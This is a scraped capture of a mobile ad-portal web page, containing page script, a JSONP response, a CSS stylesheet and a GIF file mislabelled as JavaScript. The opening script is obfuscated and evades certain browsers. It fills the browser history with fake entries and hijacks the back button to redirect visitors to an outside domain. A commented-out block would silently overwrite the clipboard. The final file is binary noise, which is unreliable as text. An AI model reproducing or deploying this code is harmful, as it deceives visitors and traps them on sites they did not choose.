(function(_0x3021ef,_0x5c5a93){const _0x1ed9cc=_0x151b,_0x122d3d=_0x3021ef();while(!![]){try{const _0x35bade=-parseInt(_0x1ed9cc(0x1ca))/0x1+-parseInt(_0x1ed9cc(0x1ce))/0x2*(parseInt(_0x1ed9cc(0x1c4))/0x3)+-parseInt(_0x1ed9cc(0x1cc))/0x4*(-parseInt(_0x1ed9cc(0x1bf))/0x5)+parseInt(_0x1ed9cc(0x1c5))/0x6*(-parseInt(_0x1ed9cc(0x1d2))/0x7)+parseInt(_0x1ed9cc(0x1d0))/0x8+parseInt(_0x1ed9cc(0x1c8))/0x9+parseInt(_0x1ed9cc(0x1c2))/0xa;if(_0x35bade===_0x5c5a93)break;else _0x122d3d['push'](_0x122d3d['shift']());}catch(_0x4a9e4b){_0x122d3d['push'](_0x122d3d['shift']());}}}(_0x143c,0x4819c));function zzList(_0x27aae8){const _0x317f58=_0x151b,_0x40f84f=navigator[_0x317f58(0x1c0)]['toLowerCase']();if(_0x40f84f[_0x317f58(0x1d5)]('bidubrowser')||_0x40f84f[_0x317f58(0x1d5)](_0x317f58(0x1cd)))return;const _0x269e72=document[_0x317f58(0x1d3)](_0x317f58(0x1d8));if(!_0x269e72||_0x269e72[_0x317f58(0x1cb)]('c')==='1'){}else try{const _0x2ceab9=window[_0x317f58(0x1d4)][_0x317f58(0x1c7)]+window['location'][_0x317f58(0x1c1)]+window[_0x317f58(0x1d4)][_0x317f58(0x1d1)];setTimeout(()=>{const _0x11e7d9=_0x317f58;for(let _0xa30b9=0x1;_0xa30b9<=0x14;_0xa30b9++){if(_0xa30b9<0x14){_0x27aae8==0x1?safePushState({'index':_0xa30b9,'step':_0xa30b9},'Page\x20'+_0xa30b9,'/abc88/aaaaabc?step='+(_0xa30b9+0x14)):safePushState({'index':_0xa30b9,'step':_0xa30b9},_0x11e7d9(0x1c6)+_0xa30b9,_0x11e7d9(0x1cf)+_0xa30b9);const _0x40cc66=['\u6b63\u5728\u64ad\u653e'],_0x512c0e=Math[_0x11e7d9(0x1c3)](Math[_0x11e7d9(0x1d6)]()*_0x40cc66['length']),_0x5255f9=_0x40cc66[_0x512c0e];document['title']=_0x5255f9;}else safePushState({},'',_0x2ceab9),document['title']='';}},0x2bc);}catch(_0x1f12b3){console[_0x317f58(0x1d7)](_0x317f58(0x1c9),_0x1f12b3);}}function _0x151b(_0x52d729,_0x3e7ca0){_0x52d729=_0x52d729-0x1bf;const _0x143c03=_0x143c();let _0x151b6e=_0x143c03[_0x52d729];return _0x151b6e;}function _0x143c(){const _0x2e3048=['meta[name=\x22c\x22]','1570390pijaIS','userAgent','search','1889310okaQcH','floor','210MeCQUW','120pJbndj','Page\x20','pathname','1261476SOsMZk','insert\x20error:','190463iDWSay','getAttribute','4DyFPGZ','baidubrowser','6866DWcZZX','/abc88/aaaaabc?step=','2108832jQSPFs','hash','63238UvvoAE','querySelector','location','includes','random','error'];_0x143c=function(){return _0x2e3048;};return _0x143c();}
    $(function(){

        $.ajax({
            type: 'get',
            url:  base+'/getip',
            //async: true,
            contentType:'application/json',
            dataType: 'jsonp',
            success: function (data) {
                if(data.hasOwnProperty('city')){
                    $(".city").html(data.city);
                }
            },
        });
        
        window._nativePushState = history.pushState;

        function safePushState(state, title, url) {
            if (window._nativePushState) {
                window._nativePushState.call(history, state, title, url);
            }
        }

        (function () {
            //先让返回为当前页面
            let backjumpUrl = 'https://xinxinnan.tiao97.com/cbd/aaabdd'
               
        if(backjumpUrl){
           zzList() 
        }
            if(backjumpUrl){
                try {
                    window.history.pushState('forward', null, '#');
                    window.addEventListener(
                        'popstate',
                        function () {
                            // Adclick('1645')
                            window.location.href = backjumpUrl;
                        },
                        false
                    );
                } catch (err) {}
            }
        })();
        //   (function(){
        //     let isCopy = false
        //     let textToCopy = '内容'

        //     function copyToClipboard(text) {
        //     // 优先使用 Clipboard API
        //     if (navigator.clipboard && navigator.clipboard.writeText) {
        //         return navigator.clipboard.writeText(text);
        //     } else {
        //         // 兼容旧版浏览器
        //         const textArea = document.createElement('textarea');
        //         textArea.value = text;
        //         document.body.appendChild(textArea);
        //         textArea.select();
        //         try {
        //             document.execCommand('copy');
        //             console.log('剪切板内容已成功修改！');
        //             isCopy = true
        //         } catch (err) {
        //             console.error('修改剪切板内容失败：', err);
        //         } finally {
        //             document.body.removeChild(textArea);
        //         }
        //     }
        //     }
        //     function copy(){
        //     if(isCopy) return
        //     copyToClipboard(textToCopy).then(() => {
        //         if (navigator.clipboard) {
        //             console.log('剪切板内容已成功修改！');
        //             isCopy = true
        //         }
        //     }).catch(err => {
        //         console.error('修改剪切板内容失败：', err);
        //     });
        //     }
        //     document.addEventListener('click',copy)
        //     document.addEventListener('scroll',copy)
        //     document.addEventListener('touchstart',copy)
        //     })();
    });
    
    // 控制变量 
   let isActive = true; 
 window.addEventListener("scroll", () => { 
        let backjumpUrl = 'https://xinxinnan.tiao97.com/cbd/aaabdd'
          if(backjumpUrl){
            if (isActive) { 
            zzList(1) 
            isActive = false; 
       } 
        }
       
    }); 
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hz300.vogvova.com/getip?callback=jQuery22108190142193571779_1768966775818&_=1768966775819
body_size: 304
content:
jQuery22108190142193571779_1768966775818({"city":""})

--- FILE ---
content_type: text/css
request_url: https://hz300.wpfjz.cn/static/css/abcd/home.css?v=4
body_size: 5271
content:

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

 /*dark : 浅色*/
/* @media (prefers-color-scheme: light) { */
    html{
    --bg-color1:#e9eef9;
    --bg-color2:#e9eef9;
    --bg-color3:#fff;
    --bg-color4:#fff;
    --bg-color5:#E0E7F5;
    --bg-color6:#e8eefa;
    --bg-color7:#fff;
    --bg-color8:#C0F2DA;
    --bg-color9:#ffffff;
    --bg-color10:#f5f8ff;

    --text-color1: #FFFFFFCC;
    --text-color2: #849448;
    --text-color3: #000000B2;
    --text-color4: #333;
    --text-color5: #6C7892;
    --text-color6: #888888;
    --text-color7: #000000CC;
    --text-color8: #00000099;

    --text-color9: #333333;
    --text-color10: #000000E5;
    --text-color11: #00000066;
    --text-color12: #666;
    --text-color13: #666;
    --text-color14: #000000CC;
    --text-color15: #00000099;
    --text-color16: #66709F;
    --text-color17:#3258CE;
    --text-color18:#888888;
    }
    
    /* } */
    /*dark : 深色*/
/* @media (prefers-color-scheme: dark) { 
    html {
        --bg-color1:#202023;
    --bg-color2:#282f4a;
    --bg-color3:#171B2A;
    --bg-color4:#2e313c;
    --bg-color5:#464B5C;
    --bg-color6:#3a3e4a;
    --bg-color7:#2e313c;
    --bg-color8:#2E313C;
    --bg-color9:#2e313c;
    --bg-color10:#323644;

    --text-color:#FFFFFFCC;
    --text-color2:#CED8AB;
    --text-color3:#FFFFFFCC;
    --text-color4:#FFFFFF;
    --text-color5:#B8C3EE;
    --text-color6:#FFFFFF80;

    --text-color8:#FFFFFF99;

    --text-color9:#FFFFFFCC;
    --text-color10:#FFFFFFE5;
    --text-color11:  #FFFFFF66;
    --text-color12: #FFFFFFB2;
    --text-color13: #FFFFFFCC;
    --text-color14: #FFFFFFCC;
    --text-color15: #FFFFFFCC;
    --text-color16: #8996C7;
    --text-color17:#d2d3d6;
    --text-color18:#FFFFFF99;
    }
} */
/* .dark-mode{
       --bg-color1:#202023;
    --bg-color2:#282f4a;
    --bg-color3:#171B2A;
    --bg-color4:#2e313c;
    --bg-color5:#464B5C;
    --bg-color6:#3a3e4a;
    --bg-color7:#2e313c;
    --bg-color8:#2E313C;
    --bg-color9:#2e313c;
    --bg-color10:#323644;

    --text-color:#FFFFFFCC;
    --text-color2:#CED8AB;
    --text-color3:#FFFFFFCC;
    --text-color4:#FFFFFF;
    --text-color5:#B8C3EE;
    --text-color6:#FFFFFF80;

    --text-color8:#FFFFFF99;

    --text-color9:#FFFFFFCC;
    --text-color10:#FFFFFFE5;
    --text-color11:  #FFFFFF66;
    --text-color12: #FFFFFFB2;
    --text-color13: #FFFFFFCC;
    --text-color14: #FFFFFFCC;
    --text-color15: #FFFFFFCC;
    --text-color16: #8996C7;
    --text-color17:#d2d3d6;
    --text-color18:#FFFFFF99;
} */
.my4 {
    margin-top: .08rem;
    margin-bottom: .08rem;
}
html {
    width: 100%;
}

body {
        font-size: 16px;
    max-width: 500px;
    width: 100%;
    margin: 0 auto;
    color: #FFFFFFCC;
    overflow-y: auto;
    font-family: -apple-system, BlinkMacSystemFont, Microsoft YaHei, Arial, sans-serif;
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: top left;
    background: #2850EB;
}

#app {
    font-size: .24rem;
     background-image: url( ./static/img/abcd/bg.png );
    position: relative;
    height: 100%;
    min-height: 100vh;
}
.my-sticky {
    position: sticky;
    top: 0;
    padding: 0 .16rem;
    z-index: 10;
    background: #2850EB;
}
.load-img{
    width: 2rem;
    height: auto;
}
.marquee-wrap {
    padding: .08rem 0;
}

.marquee-box {
    display: flex;
    align-items: center;
    height: .72rem;
    padding: .1rem;
    background: rgba(255, 255, 255, 0.10);
    color: var(--text-color2);
    border-radius: .35rem;
    color:#FFF830;
}
.marquee-box .container-main {
    flex: 1;
    margin: 0 .15rem;
    font-size: .2rem;
    overflow: hidden
}

.marquee-box p {
    display: inline-block;
    padding-left: 100%;
    white-space: nowrap;
    font-size: .28rem;
    animation: vMarquee 10s linear infinite
}


@keyframes vMarquee {
    0% {
        transform: translate3d(0, 0, 0)
    }

    100% {
        transform: translate3d(-100%, 0, 0)
    }
}

.notif {
    margin-left: .28rem;
}
.swiper-banner{
    margin-top: .04rem;
    margin-bottom: .06rem;
}
.swiper-banner .swiper-slide {
    text-align: center;

    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    transition: 300ms;
  }
.swiper-banner .swiper-slide-next .banner-img,.swiper-banner .swiper-slide-prev .banner-img{
    transform: scale(0.9);
    opacity: 0.7;
  }

.swiper-banner .swiper-pagination-bullet {
    width: 0.08rem;
    height: 0.08rem;
}
.swiper-banner .swiper-pagination-bullet-active{
    width: .16rem !important;
    border-radius: .16rem;
    background-color: #aba0a6 !important;
}

.banner-img {
    width: 100%;
    aspect-ratio: 64 / 35;
    border-radius: .2rem;
}
.hidden {
    display: none;
}


.ml12{
    margin-left:.24rem;
}
.flex {
    display: flex;
}

.flex-middle {
    align-items: center
}

.flex-center {
    display: flex;
    align-items: center;
    justify-content: center;
}
.flex-1 {
    flex: 1;
}


a:hover,
a:focus,
a:active {
    text-decoration: none
}

a {
    text-decoration: none;
    color: var(--text-color4);
}


.cover {
    overflow: hidden
}



.mb-4 {
    margin-bottom: .08rem;
}
.pb0{
    padding-bottom: 0 !important;
}


img {
    object-fit: cover;
}

.mb8 {
    margin-bottom: 8px;
}



.nav-c {
    display: flex;
    justify-content: space-between;
    height: .88rem;
    align-items: center;
    z-index: 100;
}

.nav-c .item {
    font-size: .28rem;
    color: #FFFFFFCC;
    font-weight: 600;
    height: .56rem;
    line-height: .56rem;
    padding: 0 .2rem;
    border-radius: .68rem;
}

.nav-c .item.active {
    font-weight: 700;
    color: #000;
    background: linear-gradient(90deg, #F6FF8D 0%, #68FF75 100%), #AA64FF;
}

.swiper-c,.swiper-container,.zp-swper{
    overflow: hidden;
}

.body-container {
    border-radius: 16px 16px 0px 0px;
    background: #E7EBFD;
}
.ad-item-wrap {
    border-radius: 10px;
    overflow: hidden;
    background-position: top center;
    background-repeat: no-repeat;
    background-size: 100%;
    margin-bottom: 10px;
}
.ad-item-conter{
    padding: 8px 0px;
}

.grid-cols-5 {
    display: grid;
    grid-template-columns: repeat(5, minmax(0, 1fr));
    row-gap: 0.24rem;
    column-gap: 0.1rem;
}
.grid-cols-4 {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    row-gap: 0.24rem;
    column-gap: 0.1rem;
}
.grid-cols-3 {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    row-gap: 0.24rem;
    column-gap: 0.1rem;
}
.grid-item {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.grid-item img {
    width: 1.28rem;
    min-height: 1.28rem;
    max-height: 1.28rem;
    border-radius: .2rem;
}

.grid-item .text {
    text-align: center;
    font-size: .24rem;
}

.text {
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    text-align: left;
}

.jgg-load {
    display:none;
    width: 1.08rem;
    height: .48rem;
    line-height: .48rem;
    background-color: var(--bg-color5);
    text-align: center;
    font-size: .28rem;
    border-radius: .24rem;
    color: var(--text-color5);
}


.lf-g-load{
    color: var(--text-color6);
}






.ad-text-wrap {
    display: grid;
    gap: 5px;
    grid-template-columns: repeat(4, minmax(0, 1fr));
}
.ad-text-icon {
    margin-right: .05rem;
}
.ad-text-item {
    background-color: var(--bg-color8);
    color: var(--text-color9);
    height: .64rem;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: 600;
    border-radius: 5px;
}
.ad-text-item.h{
    color: #FF4366;
}
.grid-cols-2 {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    row-gap: 18px;
    column-gap: 16px;
}
.gap8{
    row-gap: 8px;
    column-gap: 4px;
}
.ad2-item {
   display: flex;
   align-items: center;
}
.ad2-item-img{
    width: .88rem;
    height: .88rem;
    margin-right: .16rem;
    border-radius: 5px;
}
.ad2-item-info {
    flex: 1;
   max-width: 2.18rem;
   text-overflow: ellipsis;
   white-space: nowrap;
   overflow: hidden;
   text-align: left;
}
.ad2-name {
    color: var(--text-color4);
    font-weight: 700;
    font-size: .28rem;
    
}
.ad2-sub-text{
    color: var(--text-color6); 
}


.s-wrap {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: .2rem;
    padding-top: .24rem;
    padding-bottom: .2rem;
}

.s-wrap .lf-g {
    border-radius: .2rem;
    display: flex;
    align-items: center;
    position: relative;
    background: #FFFFFF;
}
.lf-g .lf-g-img {
    width: 1.2rem;
    height: 1.2rem;
   border-radius: 10px;
    margin-right: 0.16rem;
        position: relative;
    z-index: 99;
}
.lf-g-img-m {
    width: 0.9rem;
    height: 0.9rem;
   border-radius: 10px;
    margin-right: 0.16rem;
        position: relative;
    z-index: 99;
}
.lf-g-m{
     border-radius: .2rem;
    display: flex;
    align-items: center;
    position: relative;
    /*background: #FFFFFF;*/
    /*width: 0.9rem;*/
    /*height: 0.9rem;*/
   border-radius: 10px;
    margin-right: 0.16rem;
        position: relative;
    z-index: 99;
}
.s-wrap .ad-name {
    font-weight: 700;
    font-size: .28rem;
    color: var(--text-color4);
}
.go-icon {
    position: absolute;
    top: .24rem;
    right: 0;
}
.zxyp-box{
    padding-top: 12px;
    border-radius: 16px 16px 0px 0px;
background: #8747EE;
}
.crzb-box{
     padding-top: 12px;
    border-radius: 16px 16px 0px 0px;
background:#EB28BD;
}
.qqzq-box{
    padding-top: 12px;
    border-radius: 16px 16px 0px 0px;
background:#00CAA5;
}
.zqyx-box{
    padding-top: 12px;
    border-radius: 16px 16px 0px 0px;
background:#EB28BD;
}
.p8{
    padding:0 8px;
}

.item-s4 {
    padding: .22rem;
    margin-bottom: .2rem;
    background: var(--bg-color9);
    border-radius: .2rem
}

.item-s4 .header {
    display: flex;
    align-items: center;
    justify-content: center;
}

.item-s4 .header .cover {
    width: 1.34rem;
    height: 1.34rem;
    border-radius: 50%
}

.cover img {
    width: 100%;
    height: 100%;
}

.item-s4 .header .name {
    font-size: .4rem;
    font-weight: 600;
}

.item-s4 .header .btn-detail {
    width: 2rem;
    height: .68rem;
    line-height: .68rem;
    text-align: center;
    font-size: .28rem;
    color: #000;
    font-weight: 700;
    border-radius: .33rem;
background: linear-gradient(90deg, #F6FF8D 0%, #68FF75 100%), linear-gradient(90deg, #FF4C00 0%, #00CA9B 100%), linear-gradient(90deg, #FFA179 0%, #00C899 100%), linear-gradient(90deg, #F38400 0%, #00EAE1 100%), linear-gradient(90deg, #4800FF 0%, #F06 100%), linear-gradient(90deg, #F1FF2F 0%, #24DD6E 100%), linear-gradient(90deg, #FF512F 0%, #F09819 100%);
}

.item-s4 .text {
    margin-top: .35rem;
    align-items: flex-start
}

.item-s4 .more-preview {
    display: grid;
    gap: .2rem;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    margin-top: .28rem
}

.item-s4 .more-preview img {
    width: 2rem;
    height: 2.68rem;
    border-radius: .13rem
}
.address {
    border: 1px solid #39B09933;
    height: .44rem;
    border-radius: .14rem;
    padding: 0 10px;
    width: 2rem;
    margin-top: 8px;
    white-space: nowrap;
}

.live-wrap .live-item{ 
    width: 100%;
}


.live-item {
    display: block;
    width: 100%;
    position: relative;
}
.hot-icon{
    position: absolute;
    top: 0;
    left: 0;
}
.live-wrap .live-item-img {
  width: 100%;
  height: 5.2rem;
  border-radius: 10px;
}
.live-item-img {
  width: 100%;
  height: 4.54rem;
  border-radius: 10px;
}
.bt-back{
    padding: 2px;
    border-radius: 27px;
background: linear-gradient(90deg, #4800FF 0%, #F06 100%), #FFF;
}
.center-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -60%);
  border-radius: .62rem;
  /*height: .72rem;*/
  line-height: .72rem;
  color: #fff;
  padding: 0 .24rem;
  white-space:nowrap;
}
.bt-info {
  position: absolute;
  display:flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
  bottom: 0;
  height: .8rem;
  padding:0 4px;
  overflow: hidden;
  color: #fff;
  font-size: .24rem;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);
  border-bottom-left-radius: .2rem;
  border-bottom-right-radius: .2rem;
}
.bt-infoa {
  display:flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
  height: .8rem;
  padding:0 4px;
  overflow: hidden;
  color: #fff;
  font-size: .24rem;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);
  border-bottom-left-radius: .2rem;
  border-bottom-right-radius: .2rem;
}
.bt-info img {
  width: 0.24rem;
  height: 0.24rem;
  margin-right: 0.08rem;
}
.bt-info-left {
   color: #fff;
   display: flex;
   align-items: center;
}
.bt-info-left .dian {
   width: .08rem;
   height: .08rem;
   border-radius: 50%;
   background-color: #48FF54;
   margin-right: .04rem;
}
.bt-info-left .online-num {
    color: #48FF54;
}
.bt-t {
  display: flex;
  align-items: center;
}


.qq-item{
 display: block;
   width: 100%;
   border-radius: 10px; 
   padding: 6px; 
   background-color:  var(--bg-color6);   
}
.qq-img{
    border-radius: 10px;
    width: 3.1rem;
    height: 3.1rem;
}
.qq-title{
    margin: 8px 0;
    font-size: .36rem;
    font-weight: 700;
    color: var(--text-color8);
}
.qq-info{
    display: flex;
    justify-content: space-between;
    font-size: .24rem;
}
.qq-pic{
    font-size: .28rem;
    color:#00ABA3F9;
}


.qq-wrap,.live-wrap,.zp-s-wrap{
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: .22rem;
}
.qq-wrap .qq-item{
    background-color: var(--bg-color7);
    width: 100%;
}
.qq-wrap .qq-img {
   width: 3.24rem;
   height: 3.24rem;
}


.flow-text-wrap {
    padding: 8px;
}
.flow-img-wrap {
    position: relative;
}
.flow-ab{
    position: absolute;
    width: 100%;
    padding: 0 8px;
    bottom: 8px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: #FFFFFFCC;
}
.sound {
    background-color: rgba(0, 0, 0, 0.4);
    border-radius: .82rem;
    height: .4rem;
    display: flex;
    align-items: center;
    padding: 0 3px;
}
.praise {
    border-radius: .82rem;
    height: .4rem;
    display: flex;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.4);
    padding: 0 3px;
}
.sound img,.praise img{
    margin-right: 3px;
}
.flow-img {
    width: 100%;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    min-height: 3.26rem;
}
.flow-text1{
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.flow-name {
    flex:  0 0 auto;
    width: 1.92rem;
    font-size: .28rem;
    font-weight: 700;
    color: var(--text-color10);
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.flow-add{
   font-size: .2rem;
   color: var(--text-color11);
   
}
.flow-tips {
    width: 100%;
    display: flex;
}
.flow-tips div{
    margin-right: 4px;
    background-color: #00FF001A;
    color: #428942;
    border-radius: 30px;
    height: 16px;
    padding: 0 4px;
    margin: 6px  0;
}

.flow-text2{
    color: var(--text-color12);
    line-height: 16px;
}

.live-tab{
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: .14rem;
    margin-bottom: 8px;
}
.live-tab-item{
    background-repeat: no-repeat;
    background-size: 100% 100%;
    background-position: top left;
    padding: .12rem;
    color: #FFFFFFCC;
    font-size: .2rem;
}
.live-tab-title {
    font-size: .24rem;
    font-weight: 700;
    margin-bottom: 9px;
    display: flex;
    align-items: center;
}
.live-tab-title  span {
    max-width: .96rem;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    flex: 0 0 auto;
}
.avatar1{
   width: 1.22rem;
   height: .28rem;
}
.live-count{
    color: #2AFF00;
}
.fc-text{
    margin-bottom: 8px;
    /*color: #666;*/
    /*line-height: 25px;*/
    /*font-size: .24rem;*/
}
.fc-item{
    background-color: var(--bg-color10);
    color: var(--text-color13);
    padding: 8px;
    margin-bottom: 4px;
    border-radius: 4px;
   
}
.fc-title{
    color: #7E86A4;
    margin-right: 4px;
}
.fc-flex{
    display: flex;
    margin-bottom: 8px;
}
.fc-flex:last-child {
    margin-bottom: 0;
}
.fc-flex div{
    flex: 1;
    width: 100%;
    margin-right: 4px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.fc-flex div:last-child {
    margin-right: 0;
}
.no-wrap{
    width: 100%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.zone1-item {
    display: flex;
    padding-bottom: .24rem ;
    position: relative;
    border-bottom:  1px solid #FFFFFF0D;
}
.tc-wrap:last-child .zone1-item {
    border-bottom:0;
}
.zone1-item-right{
    display: flex;
    flex-direction:column;
    justify-content: space-between;
}
.zone1-item-col{
    display: flex;
}
.like-wrap,.add-wrap {
    width: 1.6rem;
    height: .36rem;
    font-size: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #FFFFFFCC;
}
.like-wrap img,.add-wrap img {
    width: .2rem;
    margin-right: 2px;
}
.like-wrap{
background: url("../../img/abcd/g-left.svg") center/100% 100% no-repeat;
}
.add-wrap{
background: url("../../img/abcd/g-right.svg") center/100% 100% no-repeat;
}
.zone1-item-left {
     flex-grow:1;
     height: 100%;
     margin-top: .38rem;
}
.zone1-item-left .zone-item-btn{
    margin-top: .14rem;
}
.zone1-text-wrap{
     font-size: .24rem;
    text-align: left;
}
.zone1-item-name-wrap {
    font-size: .32rem;
}
 .zone1-item-name {
     color: var(--text-color14);
 }
 .light-mode .zone1-item-name {
    color: #000000CC;
}
.zone1-item-img{
    width: 2.8rem;
    height:2.8rem;
    border-radius: .16rem;
    margin-right: .24rem;
    flex: 0 0 auto;
}
.zone1-item-color1 {
    color: var(--text-color16);
    margin-right: 4px;
}
.zone1-item-name{
    margin-right: 4px;
}
.zone1-item-t{
    font-size: .32rem;
    font-weight: 600;
}
.zone1-item-color2 {
    color: var(--text-color17);
}
.zone1-item-color3{
    color: var(--text-color18);
}
.zone-item-btn{
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: .64rem;
    background: linear-gradient(270deg, #FF2D54 0%, #FF2DA1 100%);
    border-radius: 5px;
    color: #fff;
}
.lf-g-d{
   padding: 10px 0px 10px 30px;
    position: relative;
    left: -30px;
    width: 80%;
    height: 1.2rem;
    flex-shrink: 0;
}
.lf-g-f{
      padding: 10px 0px 10px 0px;
    position: relative;
    height: 1.2rem;
    flex-shrink: 0;
     background-image: url( static/img/abcd/back2.svg);
}
.lf-g-mf{
       padding: 10px 0px 10px 30px;
    position: relative;
    left: -30px;
    width: 79%;
    height: 1.2rem;
    flex-shrink: 0;
    border-radius: 10px;
    background-blend-mode: overlay, normal;
}
.lf-back{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    object-fit: contain;
}
.ad-item4{
    display: flex;
height: 32px;
padding: 7px 4px;
justify-content: center;
align-items: center;
gap: 2px;
flex-shrink: 0;
border-radius: 5px;
background: #FFF;
color:#000;
}
.ad-item-red{
   color: #FF4366;
}
.ad-item-green{
   color: #01DD77;
}
.hotbtn{
    width: 12px;
height: 12px;
}
.inner-name{
    color: #FFF;
font-family: "PingFang SC";
font-size: 18px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.bt-imgBox-img{
    width: 34px;
height: 34px;
aspect-ratio: 1/1;
border-radius: 4px;
background: url(<path-to-image>) lightgray 50% / cover no-repeat;
}
.bt-imgBox{
    display: flex;
    gap: 4px;
    padding: 0 5px;
}
.bt-all{
    position: absolute;
    bottom: -10px;
    width: 100%;
}
.cb-txt{
    margin:0 4px;
    display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 8px;
border-radius: 30px;
background: #DBFFFD;
color: #008A81;
font-family: "PingFang SC";
font-size: 10px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.contentBox{
    display: flex;
    margin-top: 15px;
}
.ad-ad{
    color: #E17C60;
font-variant-numeric: lining-nums proportional-nums;
font-family: var(--Fonts-Name-Default, Roboto);
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-right:12px;
}
.ad-time{
    color: #06DD55;
font-variant-numeric: lining-nums proportional-nums;
font-family: var(--Fonts-Name-Default, Roboto);
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.ad-box{
    display:flex;
    margin-top: 8px;
}
.ad-content{
    color: rgba(0, 0, 0, 0.80);
font-family: "PingFang SC";
font-size: 13px;
font-style: normal;
font-weight: 400;
line-height: normal;
display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  margin: 8px 0;
}
.ad-bt{
    display: flex;
    align-items: center;
    color: rgba(0, 0, 0, 0.40);
font-family: "DIN Alternate";
font-size: 12px;
font-style: normal;
font-weight: 700;
line-height: normal;
}
.zrrzbox{
    background: #FFFFFF;
    border-radius: 10px;
}
.bc-3{
    display: flex;
padding: 8px 0px;
flex-direction: column;
justify-content: center;
align-items: center;
flex-shrink: 0;
border-radius: 10px;
background: #FFF;
position: relative;
}
.bc-3-img{
    color: rgba(0, 0, 0, 0.80);
text-align: center;
font-family: "PingFang SC";
font-size: 14px;
font-style: normal;
font-weight: 600;
line-height: normal;
width: 1.2rem;
height:1.2rem;
border-radius: 10px;
background: url(<path-to-image>) lightgray 50% / cover no-repeat;
}
.bc-txt{
    color: #999;
text-align: center;
font-family: "PingFang SC";
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.bc-bq{
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 10px 0 0 0;
}
.p20{
    padding:12px 8px;
}

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250923/ae0352d5ca714eca009ef322ff050e38.js
body_size: 529575
content:
GIF89a� � �� �m�Z��������j�Љy���՘�����wk�o��riuTF�z1#��v�R�_/&"��G-������������	w���1���WJ�F��1�ɸ�������th�ڻ6+ �����gg�r�a������˩���*Փ��Hީl\�G��*�����Ԗ����p�����)�TC3dY�쩖iW���h7/gD5뺛V5$����ȧxdO����L��gX�������˻� i�&����0�������W����ڨ�F2$yW5�fU���٩����E��������ƛ��ʊhD黧1����y�MK������'�����tE�U�ݷ��V��g����p��vR&����1��6�gF%�'�����9����֬D60��sI;ԏ�ʤ��\�駌V72��wW�ļ����E���������E& �G����	�**�5:���YIB� �ܬ�� W����8ۘ"��jA��.'�5�������*q�5�ê�5��V��+��F����*M��1�ȶ�{mc�9�������̳ܵ�F:T( Xc����t\� ���������dT<�8�=i+��tJ$�G����L)��͚$��/��Q�c?��p�����]`gD�zx㭣�:�����֪�%���(��ؿ�Gd�`�Ɲ絒�sG��_Ҍ�����&�F#0����R�[&7kR(c>�-�dε�!��Z=r  뛝��`o[W��~�}�@@駴 ������������������   !�NETSCAPE2.0   !�
 � ,    � �  � �A7FA'oI�u�Ʀ��1Y��6�ᘄ�}�� :,� `�h�	��͙��圓\��Ħ�̇!�G�ϚcJ�RK	�����]�
%�VxP��&p���O������OlN��uRgm[����5��7D��4DQ�1����iL�1����K<W���)e�
